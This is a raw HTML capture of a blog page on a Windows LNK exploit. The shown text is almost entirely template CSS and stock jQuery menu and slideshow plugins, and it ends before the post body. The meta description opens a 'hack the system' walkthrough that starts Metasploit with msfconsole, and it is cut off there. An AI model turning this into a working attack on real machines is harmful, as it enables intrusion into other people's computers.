

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pentester.co.in/2011/10/windows-lnk-exploit.html
body_size: 31661
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.pentester.co.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.pentester.co.in/2011/10/windows-lnk-exploit.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Sudhir @ Pentester - Atom" href="http://www.pentester.co.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Sudhir @ Pentester - RSS" href="http://www.pentester.co.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Sudhir @ Pentester - Atom" href="https://www.blogger.com/feeds/7651709861170417818/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Sudhir @ Pentester - Atom" href="http://www.pentester.co.in/feeds/8393716091765940986/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://www.pentester.co.in/2011/10/windows-lnk-exploit.html' property='og:url'/>
<meta content='Windows lnk Exploit' property='og:title'/>
<meta content='   Hack the system using the windows lnk exploit:     Update metasploit.   Goto the prompt and goto framework     Then type:     #./msfconso...' property='og:description'/>
<!-- Start www.bloggertipandtrick.net: Changing the Blogger Title Tag -->
<title>Windows lnk Exploit ~ Sudhir @ Pentester</title>
<!-- End www.bloggertipandtrick.net: Changing the Blogger Title Tag -->
<link href='YOUR-FAVICON-URL' rel='shortcut icon' type='image/vnd.microsoft.icon'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:   Classa
Author: Lasantha Bandara
URL 1:  http://www.premiumbloggertemplates.com/
URL 2:  http://www.bloggertipandtrick.net/
Date:   August 2011
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="bgcolor" description="Page Background Color"
type="color" default="#fff">
<Variable name="textcolor" description="Text Color"
type="color" default="#333">
<Variable name="linkcolor" description="Link Color"
type="color" default="#58a">
<Variable name="pagetitlecolor" description="Blog Title Color"
type="color" default="#666">
<Variable name="descriptioncolor" description="Blog Description Color"
type="color" default="#999">
<Variable name="titlecolor" description="Post Title Color"
type="color" default="#c60">
<Variable name="bordercolor" description="Border Color"
type="color" default="#ccc">
<Variable name="sidebarcolor" description="Sidebar Title Color"
type="color" default="#999">
<Variable name="sidebartextcolor" description="Sidebar Text Color"
type="color" default="#666">
<Variable name="visitedlinkcolor" description="Visited Link Color"
type="color" default="#999">
<Variable name="bodyfont" description="Text Font"
type="font" default="normal normal 100% Georgia, Serif">
<Variable name="headerfont" description="Sidebar Title Font"
type="font"
default="normal normal 78% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif">
<Variable name="pagetitlefont" description="Blog Title Font"
type="font"
default="normal normal 200% Georgia, Serif">
<Variable name="descriptionfont" description="Blog Description Font"
type="font"
default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="postfooterfont" description="Post Footer Font"
type="font"
default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="startSide" description="Side where text starts in blog language"
type="automatic" default="left">
<Variable name="endSide" description="Side where text ends in blog language"
type="automatic" default="right">
*/
/* Use this with templates/template-twocol.html */

--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.5.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

(function($){
	/* hoverIntent by Brian Cherne */
	$.fn.hoverIntent = function(f,g) {
		// default configuration options
		var cfg = {
			sensitivity: 7,
			interval: 100,
			timeout: 0
		};
		// override configuration options with user supplied object
		cfg = $.extend(cfg, g ? { over: f, out: g } : f );

		// instantiate variables
		// cX, cY = current X and Y position of mouse, updated by mousemove event
		// pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
		var cX, cY, pX, pY;

		// A private function for getting mouse position
		var track = function(ev) {
			cX = ev.pageX;
			cY = ev.pageY;
		};

		// A private function for comparing current and previous mouse position
		var compare = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			// compare mouse positions to see if they've crossed the threshold
			if ( ( Math.abs(pX-cX) + Math.abs(pY-cY) ) < cfg.sensitivity ) {
				$(ob).unbind("mousemove",track);
				// set hoverIntent state to true (so mouseOut can be called)
				ob.hoverIntent_s = 1;
				return cfg.over.apply(ob,[ev]);
			} else {
				// set previous coordinates for next time
				pX = cX; pY = cY;
				// use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
				ob.hoverIntent_t = setTimeout( function(){compare(ev, ob);} , cfg.interval );
			}
		};

		// A private function for delaying the mouseOut function
		var delay = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			ob.hoverIntent_s = 0;
			return cfg.out.apply(ob,[ev]);
		};

		// A private function for handling mouse 'hovering'
		var handleHover = function(e) {
			// next three lines copied from jQuery.hover, ignore children onMouseOver/onMouseOut
			var p = (e.type == "mouseover" ? e.fromElement : e.toElement) || e.relatedTarget;
			while ( p && p != this ) { try { p = p.parentNode; } catch(e) { p = this; } }
			if ( p == this ) { return false; }

			// copy objects to be passed into t (required for event object to be passed in IE)
			var ev = jQuery.extend({},e);
			var ob = this;

			// cancel hoverIntent timer if it exists
			if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); }

			// else e.type == "onmouseover"
			if (e.type == "mouseover") {
				// set "previous" X and Y position based on initial entry point
				pX = ev.pageX; pY = ev.pageY;
				// update "current" X and Y position based on mousemove
				$(ob).bind("mousemove",track);
				// start polling interval (self-calling timeout) to compare mouse coordinates over time
				if (ob.hoverIntent_s != 1) { ob.hoverIntent_t = setTimeout( function(){compare(ev,ob);} , cfg.interval );}

			// else e.type == "onmouseout"
			} else {
				// unbind expensive mousemove event
				$(ob).unbind("mousemove",track);
				// if hoverIntent state is true, then call the mouseOut function after the specified delay
				if (ob.hoverIntent_s == 1) { ob.hoverIntent_t = setTimeout( function(){delay(ev,ob);} , cfg.timeout );}
			}
		};

		// bind the function to the two event listeners
		return this.mouseover(handleHover).mouseout(handleHover);
	};
	
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: http://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */

;(function($){
	$.fn.superfish = function(op){

		var sf = $.fn.superfish,
			c = sf.c,
			$arrow = $(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),
			over = function(){
				var $$ = $(this), menu = getMenu($$);
				clearTimeout(menu.sfTimer);
				$$.showSuperfishUl().siblings().hideSuperfishUl();
			},
			out = function(){
				var $$ = $(this), menu = getMenu($$), o = sf.op;
				clearTimeout(menu.sfTimer);
				menu.sfTimer=setTimeout(function(){
					o.retainPath=($.inArray($$[0],o.$path)>-1);
					$$.hideSuperfishUl();
					if (o.$path.length && $$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path);}
				},o.delay);	
			},
			getMenu = function($menu){
				var menu = $menu.parents(['ul.',c.menuClass,':first'].join(''))[0];
				sf.op = sf.o[menu.serial];
				return menu;
			},
			addArrow = function($a){ $a.addClass(c.anchorClass).append($arrow.clone()); };
			
		return this.each(function() {
			var s = this.serial = sf.o.length;
			var o = $.extend({},sf.defaults,op);
			o.$path = $('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){
				$(this).addClass([o.hoverClass,c.bcClass].join(' '))
					.filter('li:has(ul)').removeClass(o.pathClass);
			});
			sf.o[s] = sf.op = o;
			
			$('li:has(ul)',this)[($.fn.hoverIntent && !o.disableHI) ? 'hoverIntent' : 'hover'](over,out).each(function() {
				if (o.autoArrows) addArrow( $('>a:first-child',this) );
			})
			.not('.'+c.bcClass)
				.hideSuperfishUl();
			
			var $a = $('a',this);
			$a.each(function(i){
				var $li = $a.eq(i).parents('li');
				$a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});
			});
			o.onInit.call(this);
			
		}).each(function() {
			var menuClasses = [c.menuClass];
			if (sf.op.dropShadows  && !($.browser.msie && $.browser.version < 7)) menuClasses.push(c.shadowClass);
			$(this).addClass(menuClasses.join(' '));
		});
	};

	var sf = $.fn.superfish;
	sf.o = [];
	sf.op = {};
	sf.IE7fix = function(){
		var o = sf.op;
		if ($.browser.msie && $.browser.version > 6 && o.dropShadows && o.animation.opacity!=undefined)
			this.toggleClass(sf.c.shadowClass+'-off');
		};
	sf.c = {
		bcClass     : 'sf-breadcrumb',
		menuClass   : 'sf-js-enabled',
		anchorClass : 'sf-with-ul',
		arrowClass  : 'sf-sub-indicator',
		shadowClass : 'sf-shadow'
	};
	sf.defaults = {
		hoverClass	: 'sfHover',
		pathClass	: 'overideThisToUse',
		pathLevels	: 1,
		delay		: 800,
		animation	: {opacity:'show'},
		speed		: 'normal',
		autoArrows	: true,
		dropShadows : true,
		disableHI	: false,		// true disables hoverIntent detection
		onInit		: function(){}, // callback functions
		onBeforeShow: function(){},
		onShow		: function(){},
		onHide		: function(){}
	};
	$.fn.extend({
		hideSuperfishUl : function(){
			var o = sf.op,
				not = (o.retainPath===true) ? o.$path : '';
			o.retainPath = false;
			var $ul = $(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass)
					.find('>ul').hide().css('visibility','hidden');
			o.onHide.call($ul);
			return this;
		},
		showSuperfishUl : function(){
			var o = sf.op,
				sh = sf.c.shadowClass+'-off',
				$ul = this.addClass(o.hoverClass)
					.find('>ul:hidden').css('visibility','visible');
			sf.IE7fix.call($ul);
			o.onBeforeShow.call($ul);
			$ul.animate(o.animation,o.speed,function(){ sf.IE7fix.call($ul); o.onShow.call($ul); });
			return this;
		}
	});

})(jQuery);



//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery Cycle Plugin (with Transition Definitions)
 * Examples and documentation at: http://jquery.malsup.com/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version: 2.88 (08-JUN-2010)
 * Dual licensed under the MIT and GPL licenses.
 * http://jquery.malsup.com/license.html
 * Requires: jQuery v1.2.6 or later
 */
(function($){var ver="2.88";if($.support==undefined){$.support={opacity:!($.browser.msie)};}function debug(s){if($.fn.cycle.debug){log(s);}}function log(){if(window.console&&window.console.log){window.console.log("[cycle] "+Array.prototype.join.call(arguments," "));}}$.fn.cycle=function(options,arg2){var o={s:this.selector,c:this.context};if(this.length===0&&options!="stop"){if(!$.isReady&&o.s){log("DOM not ready, queuing slideshow");$(function(){$(o.s,o.c).cycle(options,arg2);});return this;}log("terminating; zero elements found by selector"+($.isReady?"":" (DOM not ready)"));return this;}return this.each(function(){var opts=handleArguments(this,options,arg2);if(opts===false){return;}opts.updateActivePagerLink=opts.updateActivePagerLink||$.fn.cycle.updateActivePagerLink;if(this.cycleTimeout){clearTimeout(this.cycleTimeout);}this.cycleTimeout=this.cyclePause=0;var $cont=$(this);var $slides=opts.slideExpr?$(opts.slideExpr,this):$cont.children();var els=$slides.get();if(els.length<2){log("terminating; too few slides: "+els.length);return;}var opts2=buildOptions($cont,$slides,els,opts,o);if(opts2===false){return;}var startTime=opts2.continuous?10:getTimeout(els[opts2.currSlide],els[opts2.nextSlide],opts2,!opts2.rev);if(startTime){startTime+=(opts2.delay||0);if(startTime<10){startTime=10;}debug("first timeout: "+startTime);this.cycleTimeout=setTimeout(function(){go(els,opts2,0,(!opts2.rev&&!opts.backwards));},startTime);}});};function handleArguments(cont,options,arg2){if(cont.cycleStop==undefined){cont.cycleStop=0;}if(options===undefined||options===null){options={};}if(options.constructor==String){switch(options){case"destroy":case"stop":var opts=$(cont).data("cycle.opts");if(!opts){return false;}cont.cycleStop++;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);}cont.cycleTimeout=0;$(cont).removeData("cycle.opts");if(options=="destroy"){destroy(opts);}return false;case"toggle":cont.cyclePause=(cont.cyclePause===1)?0:1;checkInstantResume(cont.cyclePause,arg2,cont);return false;case"pause":cont.cyclePause=1;return false;case"resume":cont.cyclePause=0;checkInstantResume(false,arg2,cont);return false;case"prev":case"next":var opts=$(cont).data("cycle.opts");if(!opts){log('options not found, "prev/next" ignored');return false;}$.fn.cycle[options](opts);return false;default:options={fx:options};}return options;}else{if(options.constructor==Number){var num=options;options=$(cont).data("cycle.opts");if(!options){log("options not found, can not advance slide");return false;}if(num<0||num>=options.elements.length){log("invalid slide index: "+num);return false;}options.nextSlide=num;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}if(typeof arg2=="string"){options.oneTimeFx=arg2;}go(options.elements,options,1,num>=options.currSlide);return false;}}return options;function checkInstantResume(isPaused,arg2,cont){if(!isPaused&&arg2===true){var options=$(cont).data("cycle.opts");if(!options){log("options not found, can not resume");return false;}if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}go(options.elements,options,1,(!opts.rev&&!opts.backwards));}}}function removeFilter(el,opts){if(!$.support.opacity&&opts.cleartype&&el.style.filter){try{el.style.removeAttribute("filter");}catch(smother){}}}function destroy(opts){if(opts.next){$(opts.next).unbind(opts.prevNextEvent);}if(opts.prev){$(opts.prev).unbind(opts.prevNextEvent);}if(opts.pager||opts.pagerAnchorBuilder){$.each(opts.pagerAnchors||[],function(){this.unbind().remove();});}opts.pagerAnchors=null;if(opts.destroy){opts.destroy(opts);}}function buildOptions($cont,$slides,els,options,o){var opts=$.extend({},$.fn.cycle.defaults,options||{},$.metadata?$cont.metadata():$.meta?$cont.data():{});if(opts.autostop){opts.countdown=opts.autostopCount||els.length;}var cont=$cont[0];$cont.data("cycle.opts",opts);opts.$cont=$cont;opts.stopCount=cont.cycleStop;opts.elements=els;opts.before=opts.before?[opts.before]:[];opts.after=opts.after?[opts.after]:[];opts.after.unshift(function(){opts.busy=0;});if(!$.support.opacity&&opts.cleartype){opts.after.push(function(){removeFilter(this,opts);});}if(opts.continuous){opts.after.push(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));});}saveOriginalOpts(opts);if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($slides);}if($cont.css("position")=="static"){$cont.css("position","relative");}if(opts.width){$cont.width(opts.width);}if(opts.height&&opts.height!="auto"){$cont.height(opts.height);}if(opts.startingSlide){opts.startingSlide=parseInt(opts.startingSlide);}else{if(opts.backwards){opts.startingSlide=els.length-1;}}if(opts.random){opts.randomMap=[];for(var i=0;i<els.length;i++){opts.randomMap.push(i);}opts.randomMap.sort(function(a,b){return Math.random()-0.5;});opts.randomIndex=1;opts.startingSlide=opts.randomMap[1];}else{if(opts.startingSlide>=els.length){opts.startingSlide=0;}}opts.currSlide=opts.startingSlide||0;var first=opts.startingSlide;$slides.css({position:"absolute",top:0,left:0}).hide().each(function(i){var z;if(opts.backwards){z=first?i<=first?els.length+(i-first):first-i:els.length-i;}else{z=first?i>=first?els.length-(i-first):first-i:els.length-i;}$(this).css("z-index",z);});$(els[first]).css("opacity",1).show();removeFilter(els[first],opts);if(opts.fit&&opts.width){$slides.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}var reshape=opts.containerResize&&!$cont.innerHeight();if(reshape){var maxw=0,maxh=0;for(var j=0;j<els.length;j++){var $e=$(els[j]),e=$e[0],w=$e.outerWidth(),h=$e.outerHeight();if(!w){w=e.offsetWidth||e.width||$e.attr("width");}if(!h){h=e.offsetHeight||e.height||$e.attr("height");}maxw=w>maxw?w:maxw;maxh=h>maxh?h:maxh;}if(maxw>0&&maxh>0){$cont.css({width:maxw+"px",height:maxh+"px"});}}if(opts.pause){$cont.hover(function(){this.cyclePause++;},function(){this.cyclePause--;});}if(supportMultiTransitions(opts)===false){return false;}var requeue=false;options.requeueAttempts=options.requeueAttempts||0;$slides.each(function(){var $el=$(this);this.cycleH=(opts.fit&&opts.height)?opts.height:($el.height()||this.offsetHeight||this.height||$el.attr("height")||0);this.cycleW=(opts.fit&&opts.width)?opts.width:($el.width()||this.offsetWidth||this.width||$el.attr("width")||0);if($el.is("img")){var loadingIE=($.browser.msie&&this.cycleW==28&&this.cycleH==30&&!this.complete);var loadingFF=($.browser.mozilla&&this.cycleW==34&&this.cycleH==19&&!this.complete);var loadingOp=($.browser.opera&&((this.cycleW==42&&this.cycleH==19)||(this.cycleW==37&&this.cycleH==17))&&!this.complete);var loadingOther=(this.cycleH==0&&this.cycleW==0&&!this.complete);if(loadingIE||loadingFF||loadingOp||loadingOther){if(o.s&&opts.requeueOnImageNotLoaded&&++options.requeueAttempts<100){log(options.requeueAttempts," - img slide not loaded, requeuing slideshow: ",this.src,this.cycleW,this.cycleH);setTimeout(function(){$(o.s,o.c).cycle(options);},opts.requeueTimeout);requeue=true;return false;}else{log("could not determine size of image: "+this.src,this.cycleW,this.cycleH);}}}return true;});if(requeue){return false;}opts.cssBefore=opts.cssBefore||{};opts.animIn=opts.animIn||{};opts.animOut=opts.animOut||{};$slides.not(":eq("+first+")").css(opts.cssBefore);if(opts.cssFirst){$($slides[first]).css(opts.cssFirst);}if(opts.timeout){opts.timeout=parseInt(opts.timeout);if(opts.speed.constructor==String){opts.speed=$.fx.speeds[opts.speed]||parseInt(opts.speed);}if(!opts.sync){opts.speed=opts.speed/2;}var buffer=opts.fx=="shuffle"?500:250;while((opts.timeout-opts.speed)<buffer){opts.timeout+=opts.speed;}}if(opts.easing){opts.easeIn=opts.easeOut=opts.easing;}if(!opts.speedIn){opts.speedIn=opts.speed;}if(!opts.speedOut){opts.speedOut=opts.speed;}opts.slideCount=els.length;opts.currSlide=opts.lastSlide=first;if(opts.random){if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.backwards){opts.nextSlide=opts.startingSlide==0?(els.length-1):opts.startingSlide-1;}else{opts.nextSlide=opts.startingSlide>=(els.length-1)?0:opts.startingSlide+1;}}if(!opts.multiFx){var init=$.fn.cycle.transitions[opts.fx];if($.isFunction(init)){init($cont,$slides,opts);}else{if(opts.fx!="custom"&&!opts.multiFx){log("unknown transition: "+opts.fx,"; slideshow terminating");return false;}}}var e0=$slides[first];if(opts.before.length){opts.before[0].apply(e0,[e0,e0,opts,true]);}if(opts.after.length>1){opts.after[1].apply(e0,[e0,e0,opts,true]);}if(opts.next){$(opts.next).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?-1:1);});}if(opts.prev){$(opts.prev).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?1:-1);});}if(opts.pager||opts.pagerAnchorBuilder){buildPager(els,opts);}exposeAddSlide(opts,els);return opts;}function saveOriginalOpts(opts){opts.original={before:[],after:[]};opts.original.cssBefore=$.extend({},opts.cssBefore);opts.original.cssAfter=$.extend({},opts.cssAfter);opts.original.animIn=$.extend({},opts.animIn);opts.original.animOut=$.extend({},opts.animOut);$.each(opts.before,function(){opts.original.before.push(this);});$.each(opts.after,function(){opts.original.after.push(this);});}function supportMultiTransitions(opts){var i,tx,txs=$.fn.cycle.transitions;if(opts.fx.indexOf(",")>0){opts.multiFx=true;opts.fxs=opts.fx.replace(/\s*/g,"").split(",");for(i=0;i<opts.fxs.length;i++){var fx=opts.fxs[i];tx=txs[fx];if(!tx||!txs.hasOwnProperty(fx)||!$.isFunction(tx)){log("discarding unknown transition: ",fx);opts.fxs.splice(i,1);i--;}}if(!opts.fxs.length){log("No valid transitions named; slideshow terminating.");return false;}}else{if(opts.fx=="all"){opts.multiFx=true;opts.fxs=[];for(p in txs){tx=txs[p];if(txs.hasOwnProperty(p)&&$.isFunction(tx)){opts.fxs.push(p);}}}}if(opts.multiFx&&opts.randomizeEffects){var r1=Math.floor(Math.random()*20)+30;for(i=0;i<r1;i++){var r2=Math.floor(Math.random()*opts.fxs.length);opts.fxs.push(opts.fxs.splice(r2,1)[0]);}debug("randomized fx sequence: ",opts.fxs);}return true;}function exposeAddSlide(opts,els){opts.addSlide=function(newSlide,prepend){var $s=$(newSlide),s=$s[0];if(!opts.autostopCount){opts.countdown++;}els[prepend?"unshift":"push"](s);if(opts.els){opts.els[prepend?"unshift":"push"](s);}opts.slideCount=els.length;$s.css("position","absolute");$s[prepend?"prependTo":"appendTo"](opts.$cont);if(prepend){opts.currSlide++;opts.nextSlide++;}if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($s);}if(opts.fit&&opts.width){$s.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}s.cycleH=(opts.fit&&opts.height)?opts.height:$s.height();s.cycleW=(opts.fit&&opts.width)?opts.width:$s.width();$s.css(opts.cssBefore);if(opts.pager||opts.pagerAnchorBuilder){$.fn.cycle.createPagerAnchor(els.length-1,s,$(opts.pager),els,opts);}if($.isFunction(opts.onAddSlide)){opts.onAddSlide($s);}else{$s.hide();}};}$.fn.cycle.resetState=function(opts,fx){fx=fx||opts.fx;opts.before=[];opts.after=[];opts.cssBefore=$.extend({},opts.original.cssBefore);opts.cssAfter=$.extend({},opts.original.cssAfter);opts.animIn=$.extend({},opts.original.animIn);opts.animOut=$.extend({},opts.original.animOut);opts.fxFn=null;$.each(opts.original.before,function(){opts.before.push(this);});$.each(opts.original.after,function(){opts.after.push(this);});var init=$.fn.cycle.transitions[fx];if($.isFunction(init)){init(opts.$cont,$(opts.elements),opts);}};function go(els,opts,manual,fwd){if(manual&&opts.busy&&opts.manualTrump){debug("manualTrump in go(), stopping active transition");$(els).stop(true,true);opts.busy=false;}if(opts.busy){debug("transition active, ignoring new tx request");return;}var p=opts.$cont[0],curr=els[opts.currSlide],next=els[opts.nextSlide];if(p.cycleStop!=opts.stopCount||p.cycleTimeout===0&&!manual){return;}if(!manual&&!p.cyclePause&&!opts.bounce&&((opts.autostop&&(--opts.countdown<=0))||(opts.nowrap&&!opts.random&&opts.nextSlide<opts.currSlide))){if(opts.end){opts.end(opts);}return;}var changed=false;if((manual||!p.cyclePause)&&(opts.nextSlide!=opts.currSlide)){changed=true;var fx=opts.fx;curr.cycleH=curr.cycleH||$(curr).height();curr.cycleW=curr.cycleW||$(curr).width();next.cycleH=next.cycleH||$(next).height();next.cycleW=next.cycleW||$(next).width();if(opts.multiFx){if(opts.lastFx==undefined||++opts.lastFx>=opts.fxs.length){opts.lastFx=0;}fx=opts.fxs[opts.lastFx];opts.currFx=fx;}if(opts.oneTimeFx){fx=opts.oneTimeFx;opts.oneTimeFx=null;}$.fn.cycle.resetState(opts,fx);if(opts.before.length){$.each(opts.before,function(i,o){if(p.cycleStop!=opts.stopCount){return;}o.apply(next,[curr,next,opts,fwd]);});}var after=function(){$.each(opts.after,function(i,o){if(p.cycleStop!=opts.stopCount){return;}o.apply(next,[curr,next,opts,fwd]);});};debug("tx firing; currSlide: "+opts.currSlide+"; nextSlide: "+opts.nextSlide);opts.busy=1;if(opts.fxFn){opts.fxFn(curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}else{if($.isFunction($.fn.cycle[opts.fx])){$.fn.cycle[opts.fx](curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}else{$.fn.cycle.custom(curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}}}if(changed||opts.nextSlide==opts.currSlide){opts.lastSlide=opts.currSlide;if(opts.random){opts.currSlide=opts.nextSlide;if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];if(opts.nextSlide==opts.currSlide){opts.nextSlide=(opts.currSlide==opts.slideCount-1)?0:opts.currSlide+1;}}else{if(opts.backwards){var roll=(opts.nextSlide-1)<0;if(roll&&opts.bounce){opts.backwards=!opts.backwards;opts.nextSlide=1;opts.currSlide=0;}else{opts.nextSlide=roll?(els.length-1):opts.nextSlide-1;opts.currSlide=roll?0:opts.nextSlide+1;}}else{var roll=(opts.nextSlide+1)==els.length;if(roll&&opts.bounce){opts.backwards=!opts.backwards;opts.nextSlide=els.length-2;opts.currSlide=els.length-1;}else{opts.nextSlide=roll?0:opts.nextSlide+1;opts.currSlide=roll?els.length-1:opts.nextSlide-1;}}}}if(changed&&opts.pager){opts.updateActivePagerLink(opts.pager,opts.currSlide,opts.activePagerClass);}var ms=0;if(opts.timeout&&!opts.continuous){ms=getTimeout(els[opts.currSlide],els[opts.nextSlide],opts,fwd);}else{if(opts.continuous&&p.cyclePause){ms=10;}}if(ms>0){p.cycleTimeout=setTimeout(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));},ms);}}$.fn.cycle.updateActivePagerLink=function(pager,currSlide,clsName){$(pager).each(function(){$(this).children().removeClass(clsName).eq(currSlide).addClass(clsName);});};function getTimeout(curr,next,opts,fwd){if(opts.timeoutFn){var t=opts.timeoutFn.call(curr,curr,next,opts,fwd);while((t-opts.speed)<250){t+=opts.speed;}debug("calculated timeout: "+t+"; speed: "+opts.speed);if(t!==false){return t;}}return opts.timeout;}$.fn.cycle.next=function(opts){advance(opts,opts.rev?-1:1);};$.fn.cycle.prev=function(opts){advance(opts,opts.rev?1:-1);};function advance(opts,val){var els=opts.elements;var p=opts.$cont[0],timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}if(opts.random&&val<0){opts.randomIndex--;if(--opts.randomIndex==-2){opts.randomIndex=els.length-2;}else{if(opts.randomIndex==-1){opts.randomIndex=els.length-1;}}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.random){opts.nextSlide=opts.randomMap[opts.randomIndex];}else{opts.nextSlide=opts.currSlide+val;if(opts.nextSlide<0){if(opts.nowrap){return false;}opts.nextSlide=els.length-1;}else{if(opts.nextSlide>=els.length){if(opts.nowrap){return false;}opts.nextSlide=0;}}}}var cb=opts.onPrevNextEvent||opts.prevNextClick;if($.isFunction(cb)){cb(val>0,opts.nextSlide,els[opts.nextSlide]);}go(els,opts,1,val>=0);return false;}function buildPager(els,opts){var $p=$(opts.pager);$.each(els,function(i,o){$.fn.cycle.createPagerAnchor(i,o,$p,els,opts);});opts.updateActivePagerLink(opts.pager,opts.startingSlide,opts.activePagerClass);}$.fn.cycle.createPagerAnchor=function(i,el,$p,els,opts){var a;if($.isFunction(opts.pagerAnchorBuilder)){a=opts.pagerAnchorBuilder(i,el);debug("pagerAnchorBuilder("+i+", el) returned: "+a);}else{a='<a href="#">'+(i+1)+"</a>";}if(!a){return;}var 